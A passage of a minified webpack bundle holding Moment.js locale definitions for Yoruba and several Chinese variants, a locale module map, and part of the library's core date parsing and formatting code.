strict";e.defineLocale("yo",{months:"Sẹ́rẹ́_Èrèlè_Ẹrẹ̀nà_Ìgbé_Èbibi_Òkùdu_Agẹmo_Ògún_Owewe_Ọ̀wàrà_Bélú_Ọ̀pẹ̀̀".split("_"),monthsShort:"Sẹ́r_Èrl_Ẹrn_Ìgb_Èbi_Òkù_Agẹ_Ògú_Owe_Ọ̀wà_Bél_Ọ̀pẹ̀̀".split("_"),weekdays:"Àìkú_Ajé_Ìsẹ́gun_Ọjọ́rú_Ọjọ́bọ_Ẹtì_Àbámẹ́ta".split("_"),weekdaysShort:"Àìk_Ajé_Ìsẹ́_Ọjr_Ọjb_Ẹtì_Àbá".split("_"),weekdaysMin:"Àì_Aj_Ìs_Ọr_Ọb_Ẹt_Àb".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Ònì ni] LT",nextDay:"[Ọ̀la ni] LT",nextWeek:"dddd [Ọsẹ̀ tón'bọ] [ni] LT",lastDay:"[Àna ni] LT",lastWeek:"dddd [Ọsẹ̀ tólọ́] [ni] LT",sameElse:"L"},relativeTime:{future:"ní %s",past:"%s kọjá",s:"ìsẹjú aayá die",ss:"aayá %d",m:"ìsẹjú kan",mm:"ìsẹjú %d",h:"wákati kan",hh:"wákati %d",d:"ọjọ́ kan",dd:"ọjọ́ %d",M:"osù kan",MM:"osù %d",y:"ọdún kan",yy:"ọdún %d"},dayOfMonthOrdinalParse:/ọjọ́\s\d{1,2}/,ordinal:"ọjọ́ %d",week:{dow:1,doy:4}})}(n(95093))},52648:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-cn",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"周日_周一_周二_周三_周四_周五_周六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日Ah点mm分",LLLL:"YYYY年M月D日ddddAh点mm分",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"下午"===t||"晚上"===t?e+12:e>=11?e:e+12},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:function(e){return e.week()!==this.week()?"[下]dddLT":"[本]dddLT"},lastDay:"[昨天]LT",lastWeek:function(e){return this.week()!==e.week()?"[上]dddLT":"[本]dddLT"},sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|周)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"周";default:return e}},relativeTime:{future:"%s后",past:"%s前",s:"几秒",ss:"%d 秒",m:"1 分钟",mm:"%d 分钟",h:"1 小时",hh:"%d 小时",d:"1 天",dd:"%d 天",w:"1 周",ww:"%d 周",M:"1 个月",MM:"%d 个月",y:"1 年",yy:"%d 年"},week:{dow:1,doy:4}})}(n(95093))},1632:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-hk",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1200?"上午":1200===r?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:"[下]ddddLT",lastDay:"[昨天]LT",lastWeek:"[上]ddddLT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(95093))},31541:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-mo",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"D/M/YYYY",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天] LT",nextDay:"[明天] LT",nextWeek:"[下]dddd LT",lastDay:"[昨天] LT",lastWeek:"[上]dddd LT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s內",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(95093))},50304:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-tw",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天] LT",nextDay:"[明天] LT",nextWeek:"[下]dddd LT",lastDay:"[昨天] LT",lastWeek:"[上]dddd LT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(95093))},35358:(e,t,n)=>{var r={"./af":25177,"./af.js":25177,"./ar":61509,"./ar-dz":41488,"./ar-dz.js":41488,"./ar-kw":58676,"./ar-kw.js":58676,"./ar-ly":42353,"./ar-ly.js":42353,"./ar-ma":24496,"./ar-ma.js":24496,"./ar-ps":6947,"./ar-ps.js":6947,"./ar-sa":82682,"./ar-sa.js":82682,"./ar-tn":89756,"./ar-tn.js":89756,"./ar.js":61509,"./az":95533,"./az.js":95533,"./be":28959,"./be.js":28959,"./bg":47777,"./bg.js":47777,"./bm":54903,"./bm.js":54903,"./bn":61290,"./bn-bd":17357,"./bn-bd.js":17357,"./bn.js":61290,"./bo":31545,"./bo.js":31545,"./br":11470,"./br.js":11470,"./bs":44429,"./bs.js":44429,"./ca":7306,"./ca.js":7306,"./cs":56464,"./cs.js":56464,"./cv":73635,"./cv.js":73635,"./cy":64226,"./cy.js":64226,"./da":93601,"./da.js":93601,"./de":77853,"./de-at":26111,"./de-at.js":26111,"./de-ch":54697,"./de-ch.js":54697,"./de.js":77853,"./dv":60708,"./dv.js":60708,"./el":54691,"./el.js":54691,"./en-au":53872,"./en-au.js":53872,"./en-ca":28298,"./en-ca.js":28298,"./en-gb":56195,"./en-gb.js":56195,"./en-ie":66584,"./en-ie.js":66584,"./en-il":65543,"./en-il.js":65543,"./en-in":9033,"./en-in.js":9033,"./en-nz":79402,"./en-nz.js":79402,"./en-sg":43004,"./en-sg.js":43004,"./eo":32934,"./eo.js":32934,"./es":97650,"./es-do":20838,"./es-do.js":20838,"./es-mx":17730,"./es-mx.js":17730,"./es-us":56575,"./es-us.js":56575,"./es.js":97650,"./et":3035,"./et.js":3035,"./eu":3508,"./eu.js":3508,"./fa":119,"./fa.js":119,"./fi":90527,"./fi.js":90527,"./fil":95995,"./fil.js":95995,"./fo":52477,"./fo.js":52477,"./fr":85498,"./fr-ca":26435,"./fr-ca.js":26435,"./fr-ch":37892,"./fr-ch.js":37892,"./fr.js":85498,"./fy":37071,"./fy.js":37071,"./ga":41734,"./ga.js":41734,"./gd":70217,"./gd.js":70217,"./gl":77329,"./gl.js":77329,"./gom-deva":32124,"./gom-deva.js":32124,"./gom-latn":93383,"./gom-latn.js":93383,"./gu":95050,"./gu.js":95050,"./he":11713,"./he.js":11713,"./hi":43861,"./hi.js":43861,"./hr":26308,"./hr.js":26308,"./hu":90609,"./hu.js":90609,"./hy-am":17160,"./hy-am.js":17160,"./id":74063,"./id.js":74063,"./is":89374,"./is.js":89374,"./it":88383,"./it-ch":21827,"./it-ch.js":21827,"./it.js":88383,"./ja":23827,"./ja.js":23827,"./jv":89722,"./jv.js":89722,"./ka":41794,"./ka.js":41794,"./kk":27088,"./kk.js":27088,"./km":96870,"./km.js":96870,"./kn":84451,"./kn.js":84451,"./ko":40783,"./ko.js":40783,"./ku":98174,"./ku-kmr":6181,"./ku-kmr.js":6181,"./ku.js":98174,"./ky":78474,"./ky.js":78474,"./lb":79680,"./lb.js":79680,"./lo":15867,"./lo.js":15867,"./lt":45766,"./lt.js":45766,"./lv":69532,"./lv.js":69532,"./me":58076,"./me.js":58076,"./mi":41848,"./mi.js":41848,"./mk":30306,"./mk.js":30306,"./ml":73739,"./ml.js":73739,"./mn":99053,"./mn.js":99053,"./mr":86169,"./mr.js":86169,"./ms":73386,"./ms-my":92297,"./ms-my.js":92297,"./ms.js":73386,"./mt":77075,"./mt.js":77075,"./my":72264,"./my.js":72264,"./nb":22274,"./nb.js":22274,"./ne":8235,"./ne.js":8235,"./nl":92572,"./nl-be":43784,"./nl-be.js":43784,"./nl.js":92572,"./nn":54566,"./nn.js":54566,"./oc-lnc":69330,"./oc-lnc.js":69330,"./pa-in":29849,"./pa-in.js":29849,"./pl":94418,"./pl.js":94418,"./pt":79834,"./pt-br":48303,"./pt-br.js":48303,"./pt.js":79834,"./ro":24457,"./ro.js":24457,"./ru":82271,"./ru.js":82271,"./sd":1221,"./sd.js":1221,"./se":33478,"./se.js":33478,"./si":17538,"./si.js":17538,"./sk":5784,"./sk.js":5784,"./sl":46637,"./sl.js":46637,"./sq":86794,"./sq.js":86794,"./sr":45719,"./sr-cyrl":3322,"./sr-cyrl.js":3322,"./sr.js":45719,"./ss":56e3,"./ss.js":56e3,"./sv":41011,"./sv.js":41011,"./sw":40748,"./sw.js":40748,"./ta":11025,"./ta.js":11025,"./te":11885,"./te.js":11885,"./tet":28861,"./tet.js":28861,"./tg":86571,"./tg.js":86571,"./th":55802,"./th.js":55802,"./tk":59527,"./tk.js":59527,"./tl-ph":29231,"./tl-ph.js":29231,"./tlh":31052,"./tlh.js":31052,"./tr":85096,"./tr.js":85096,"./tzl":79846,"./tzl.js":79846,"./tzm":81765,"./tzm-latn":97711,"./tzm-latn.js":97711,"./tzm.js":81765,"./ug-cn":48414,"./ug-cn.js":48414,"./uk":16618,"./uk.js":16618,"./ur":57777,"./ur.js":57777,"./uz":57609,"./uz-latn":72475,"./uz-latn.js":72475,"./uz.js":57609,"./vi":21135,"./vi.js":21135,"./x-pseudo":64051,"./x-pseudo.js":64051,"./yo":82218,"./yo.js":82218,"./zh-cn":52648,"./zh-cn.js":52648,"./zh-hk":1632,"./zh-hk.js":1632,"./zh-mo":31541,"./zh-mo.js":31541,"./zh-tw":50304,"./zh-tw.js":50304};function a(e){var t=i(e);return n(t)}function i(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}a.keys=function(){return Object.keys(r)},a.resolve=i,e.exports=a,a.id=35358},95093:function(e,t,n){(e=n.nmd(e)).exports=function(){"use strict";var t,r;function a(){return t.apply(null,arguments)}function i(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function s(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function o(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function d(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;var t;for(t in e)if(o(e,t))return!1;return!0}function l(e){return void 0===e}function u(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function c(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function m(e,t){var n,r=[],a=e.length;for(n=0;n<a;++n)r.push(t(e[n],n));return r}function _(e,t){for(var n in t)o(t,n)&&(e[n]=t[n]);return o(t,"toString")&&(e.toString=t.toString),o(t,"valueOf")&&(e.valueOf=t.valueOf),e}function h(e,t,n,r){return Rt(e,t,n,r,!0).utc()}function f(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}function p(e){var t=null,n=!1,a=e._d&&!isNaN(e._d.getTime());return a&&(t=f(e),n=r.call(t.parsedDateParts,(function(e){return null!=e})),a=t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n),e._strict&&(a=a&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour)),null!=Object.isFrozen&&Object.isFrozen(e)?a:(e._isValid=a,e._isValid)}function y(e){var t=h(NaN);return null!=e?_(f(t),e):f(t).userInvalidated=!0,t}r=Array.prototype.some?Array.prototype.some:function(e){var t,n=Object(this),r=n.length>>>0;for(t=0;t<r;t++)if(t in n&&e.call(this,n[t],t,n))return!0;return!1};var g=a.momentProperties=[],v=!1;function M(e,t){var n,r,a,i=g.length;if(l(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),l(t._i)||(e._i=t._i),l(t._f)||(e._f=t._f),l(t._l)||(e._l=t._l),l(t._strict)||(e._strict=t._strict),l(t._tzm)||(e._tzm=t._tzm),l(t._isUTC)||(e._isUTC=t._isUTC),l(t._offset)||(e._offset=t._offset),l(t._pf)||(e._pf=f(t)),l(t._locale)||(e._locale=t._locale),i>0)for(n=0;n<i;n++)l(a=t[r=g[n]])||(e[r]=a);return e}function D(e){M(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===v&&(v=!0,a.updateOffset(this),v=!1)}function L(e){return e instanceof D||null!=e&&null!=e._isAMomentObject}function Y(e){!1===a.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function k(e,t){var n=!0;return _((function(){if(null!=a.deprecationHandler&&a.deprecationHandler(null,e),n){var r,i,s,d=[],l=arguments.length;for(i=0;i<l;i++){if(r="","object"==typeof arguments[i]){for(s in r+="\n["+i+"] ",arguments[0])o(arguments[0],s)&&(r+=s+": "+arguments[0][s]+", ");r=r.slice(0,-2)}else r=arguments[i];d.push(r)}Y(e+"\nArguments: "+Array.prototype.slice.call(d).join("")+"\n"+(new Error).stack),n=!1}return t.apply(this,arguments)}),t)}var w,T={};function S(e,t){null!=a.deprecationHandler&&a.deprecationHandler(e,t),T[e]||(Y(t),T[e]=!0)}function b(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function E(e,t){var n,r=_({},e);for(n in t)o(t,n)&&(s(e[n])&&s(t[n])?(r[n]={},_(r[n],e[n]),_(r[n],t[n])):null!=t[n]?r[n]=t[n]:delete r[n]);for(n in e)o(e,n)&&!o(t,n)&&s(e[n])&&(r[n]=_({},r[n]));return r}function H(e){null!=e&&this.set(e)}a.suppressDeprecationWarnings=!1,a.deprecationHandler=null,w=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)o(e,t)&&n.push(t);return n};function x(e,t,n){var r=""+Math.abs(e),a=t-r.length;return(e>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,a)).toString().substr(1)+r}var C=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,j=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,R={},P={};function O(e,t,n,r){var a=r;"string"==typeof r&&(a=function(){return this[r]()}),e&&(P[e]=a),t&&(P[t[0]]=function(){return x(a.apply(this,arguments),t[1],t[2])}),n&&(P[n]=function(){return this.localeData().ordinal(a.apply(this,arguments),e)})}function N(e,t){return e.isValid()?(t=A(t,e.localeData()),R[t]=R[t]||function(e){var t,n,r,a=e.match(C);for(t=0,n=a.length;t<n;t++)P[a[t]]?a[t]=P[a[t]]:a[t]=(r=a[t]).match(/\[[\s\S]/)?r.replace(/^\[|\]$/g,""):r.replace(/\\/g,"");return function(t){var r,i="";for(r=0;r<n;r++)i+=b(a[r])?a[r].call(t,e):a[r];return i}}(t),R[t](e)):e.localeData().invalidDate()}function A(e,t){var n=5;function r(e){return t.longDateFormat(e)||e}for(j.lastIndex=0;n>=0&&j.test(e);)e=e.replace(j,r),j.lastIndex=0,n-=1;return e}var I={D:"date",dates:"date",date:"date",d:"day",days:"day",day:"day",e:"weekday",weekdays:"weekday",weekday:"weekday",E:"isoWeekday",isoweekdays:"isoWeekday",isoweekday:"isoWeekday",DDD:"dayOfYear",dayofyears:"dayOfYear",dayofyear:"dayOfYear",h:"hour",hours:"hour",hour:"hour",ms:"millisecond",milliseconds:"millisecond",millisecond:"millisecond",m:"minute",minutes:"minute",minute:"minute",M:"month",months:"month",month:"month",Q:"quarter",quarters:"quarter",quarter:"quarter",s:"second",seconds:"second",second:"second",gg:"weekYear",weekyears:"weekYear",weekyear:"weekYear",GG:"isoWeekYear",isoweekyears:"isoWeekYear",isoweekyear:"isoWeekYear",w:"week",weeks:"week",week:"week",W:"isoWeek",isoweeks:"isoWeek",isoweek:"isoWeek",y:"year",years:"year",year:"year"};function W(e){return"string"==typeof e?I[e]||I[e.toLowerCase()]:void 0}function F(e){var t,n,r={};for(n in e)o(e,n)&&(t=W(n))&&(r[t]=e[n]);return r}var z={date:9,day:11,weekday:11,isoWeekday:11,dayOfYear:4,hour:13,millisecond:16,minute:14,month:8,quarter:7,second:15,weekYear:1,isoWeekYear:1,week:5,isoWeek:5,year:1};var U,V=/\d/,B=/\d\d/,G=/\d{3}/,$=/\d{4}/,J=/[+-]?\d{6}/,q=/\d\d?/,Z=/\d\d\d\d?/,X=/\d\d\d\d\d\d?/,K=/\d{1,3}/,Q=/\d{1,4}/,ee=/[+-]?\d{1,6}/,te=/\d+/,ne=/[+-]?\d+/,re=/Z|[+-]\d\d:?\d\d/gi,ae=/Z|[+-]\d\d(?::?\d\d)?/gi,ie=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,se=/^[1-9]\d?/,oe=/^([1-9]\d|\d)/;function de(e,t,n){U[e]=b(t)?t:function(e,r){return e&&n?n:t}}function le(e,t){return o(U,e)?U[e](t._strict,t._locale):new RegExp(ue(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(e,t,n,r,a){return t||n||r||a}))))}function ue(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function ce(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function me(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=ce(t)),n}U={};var _e={};function he(e,t){var n,r,a=t;for("string"==typeof e&&(e=[e]),u(t)&&(a=function(e,n){n[t]=me(e)}),r=e.length,n=0;n<r;n++)_e[e[n]]=a}function fe(e,t){he(e,(function(e,n,r,a){r._w=r._w||{},t(e,r._w,r,a)}))}function pe(e,t,n){null!=t&&o(_e,e)&&_e[e](t,n._a,n,e)}function ye(e){return e%4==0&&e%100!=0||e%400==0}var ge=0,ve=1,Me=2,De=3,Le=4,Ye=5,ke=6,we=7,Te=8;function Se(e){return ye(e)?366:365}O("Y",0,0,(function(){var e=this.year();return e<=9999?x(e,4):"+"+e})),O(0,["YY",2],0,(function(){return this.year()%100})),O(0,["YYYY",4],0,"year"),O(0,["YYYYY",5],0,"year"),O(0,["YYYYYY",6,!0],0,"year"),de("Y",ne),de("YY",q,B),de("YYYY",Q,$),de("YYYYY",ee,J),de("YYYYYY",ee,J),he(["YYYYY","YYYYYY"],ge),he("YYYY",(function(e,t){t[ge]=2===e.length?a.parseTwoDigitYear(e):me(e)})),he("YY",(function(e,t){t[ge]=a.parseTwoDigitYear(e)})),he("Y",(function(e,t){t[ge]=parseInt(e,10)})),a.parseTwoDigitYear=function(e){return me(e)+(me(e)>68?1900:2e3)};var be,Ee=He("FullYear",!0);function He(e,t){return function(n){return null!=n?(Ce(this,e,n),a.updateOffset(this,t),this):xe(this,e)}}function xe(e,t){if(!e.isValid())return NaN;var n=e._d,r=e._isUTC;switch(t){case"Milliseconds":return r?n.getUTCMilliseconds():n.getMilliseconds();case"Seconds":return r?n.getUTCSeconds():n.getSeconds();case"Minutes":return r?n.getUTCMinutes():n.getMinutes();case"Hours":return r?n.getUTCHours():n.getHours();case"Date":return r?n.getUTCDate():n.getDate();case"Day":return r?n.getUTCDay():n.getDay();case"Month":return r?n.getUTCMonth():n.getMonth();case"FullYear":return r?n.getUTCFullYear():n.getFullYear();default:return NaN}}function Ce(e,t,n){var r,a,i,s,o;if(e.isValid()&&!isNaN(n)){switch(r=e._d,a=e._isUTC,t){case"Milliseconds":return void(a?r.setUTCMilliseconds(n):r.setMilliseconds(n));case"Seconds":return void(a?r.setUTCSeconds(n):r.setSeconds(n));case"Minutes":return void(a?r.setUTCMinutes(n):r.setMinutes(n));case"Hours":return void(a?r.setUTCHours(n):r.setHours(n));case"Date":return void(a?r.setUTCDate(n):r.setDate(n));case"FullYear":break;default:return}i=n,s=e.month(),o=29!==(o=e.date())||1!==s||ye(i)?o:28,a?r.setUTCFullYear(i,s,o):r.setFullYear(i,s,o)}}function je(e,t){if(isNaN(e)||isNaN(t))return NaN;var n,r=(t%(n=12)+n)%n;return e+=(t-r)/12,1===r?ye(e)?29:28:31-r%7%2}be=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},O("M",["MM",2],"Mo",(function(){return this.month()+1})),O("MMM",0,0,(function(e){return this.localeData().monthsShort(this,e)})),O("MMMM",0,0,(function(e){return this.localeData().months(this,e)})),de("M",q,se),de("MM",q,B),de("MMM",(function(e,t){return t.monthsShortRegex(e)})),de("MMMM",(function(e,t){return t.monthsRegex(e)})),he(["M","MM"],(function(e,t){t[ve]=me(e)-1})),he(["MMM","MMMM"],(function(e,t,n,r){var a=n._locale.monthsParse(e,r,n._strict);null!=a?t[ve]=a:f(n).invalidMonth=e}));var Re="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Pe="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),Oe=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Ne=ie,Ae=ie;function Ie(e,t,n){var r,a,i,s=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],r=0;r<12;++r)i=h([2e3,r]),this._shortMonthsParse[r]=this.monthsShort(i,"").toLocaleLowerCase(),this._longMonthsParse[r]=this.months(i,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(a=be.call(this._shortMonthsParse,s))?a:null:-1!==(a=be.call(this._longMonthsParse,s))?a:null:"MMM"===t?-1!==(a=be.call(this._shortMonthsParse,s))||-1!==(a=be.call(this._longMonthsParse,s))?a:null:-1!==(a=be.call(this._longMonthsParse,s))||-1!==(a=be.call(this._shortMonthsParse,s))?a:null}function We(e,t){if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=me(t);else if(!u(t=e.localeData().monthsParse(t)))return e;var n=t,r=e.date();return r=r<29?r:Math.min(r,je(e.year(),n)),e._isUTC?e._d.setUTCMonth(n,r):e._d.setMonth(n,r),e}function Fe(e){return null!=e?(We(this,e),a.updateOffset(this,!0),this):xe(this,"Month")}function ze(){function e(e,t){return t.length-e.length}var t,n,r,a,i=[],s=[],o=[];for(t=0;t<12;t++)n=h([2e3,t]),r=ue(this.monthsShort(n,"")),a=ue(this.months(n,"")),i.push(r),s.push(a),o.push(a),o.push(r);i.sort(e),s.sort(e),o.sort(e),this._monthsRegex=new RegExp("^("+o.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+i.join("|")+")","i")}function Ue(e,t,n,r,a,i,s){var o;return e<100&&e>=0?(o=new Date(e+400,t,n,r,a,i,s),isFinite(o.getFullYear())&&o.setFullYear(e)):o=new Date(e,t,n,r,a,i,s),o}function Ve(e){var t,n;return e<100&&e>=0?((n=Array.prototype.slice.call(arguments))[0]=e+400,t=new Date(Date.UTC.apply(null,n)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function Be(e,t,n){var r=7+t-n;return-(7+Ve(e,0,r).getUTCDay()-t)%7+r-1}function Ge(e,t,n,r,a){var i,s,o=1+7*(t-1)+(7+n-r)%7+Be(e,r,a);return o<=0?s=Se(i=e-1)+o:o>Se(e)?(i=e+1,s=o-Se(e)):(i=e,s=o),{year:i,dayOfYear:s}}function $e(e,t,n){var r,a,i=Be(e.year(),t,n),s=Math.floor((e.dayOfYear()-i-1)/7)+1;return s<1?r=s+Je(a=e.year()-1,t,n):s>Je(e.year(),t,n)?(r=s-Je(e.year(),t,n),a=e.year()+1):(a=e.year(),r=s),{week:r,year:a}}function Je(e,t,n){var r=Be(e,t,n),a=Be(e+1,t,n);return(Se(e)-r+a)/7}O("w",["ww",2],"wo","week"),O("W",["WW",2],"Wo","isoWeek"),de("w",q,se),de("ww",q,B),de("W",q,se),de("WW",q,B),fe(["w","ww","W","WW"],(function(e,t,n,r){t[r.substr(0,1)]=me(e)}));function qe(e,t){return e.slice(t,7).concat(e.slice(0,t))}O("d",0,"do","day"),O("dd",0,0,(function(e){return 